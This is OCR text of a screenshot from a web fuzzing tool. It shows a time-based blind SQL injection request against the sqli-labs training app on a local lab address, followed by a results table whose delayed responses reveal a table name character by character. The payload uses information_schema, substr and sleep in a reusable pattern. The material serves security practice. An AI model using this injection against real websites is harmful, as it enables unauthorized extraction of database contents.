 Request
数据包扫描
美 化
HEX
热加载
构造请求
1 GET /sqli-labs/Less-5/?id=1%27%20and%20if(substr
((select%20table_name%20from%20information_schema.
tables%20where%20table_schema=%27security%27%20limit%203,1),{{int(1-5)}},1)=%27{{payload(数据
库布尔盲注)}}%27,sleep(3),1)%23 HTTP/1.1
2 Host ? : 192.168.10.134
3 referer: http://192.168.10.134/sqli-labs/
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/139.0.0.0 Safari/537.36
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9
10
成功[185]
失败[0]
并发/负载
仅匹配
提取响应数据
导出数据
需要进行高级筛选，多条件组合查询或其他复杂操作时，建议点击跳转到流量分析器进行操作
请求 Method 状态 响应大小 延迟(ms) Payloads 操作
54 GET 200 720 4087 4,r
72 GET 200 720 4082 1,u
111 GET 200 720 4081 5,s
53 GET 200 720 4042 3,e
106 GET 200 720 4040 2,s
34 GET 200 704 1115 5,t
30 GET 200 704 1114 1,t
52 GET 200 704 1105 2,o
17 GET 200 704 1103 3,w
18 GET 200 704 1103 4,e
16 GET 200 704 1099 3,q
14 GET 200 704 1096 2,q
15 GET 200 704 1095 2,r
49 GET 200 704 1094 3,o
24 GET 200 704 1093 2,t
26 GET 200 704 1093 4,t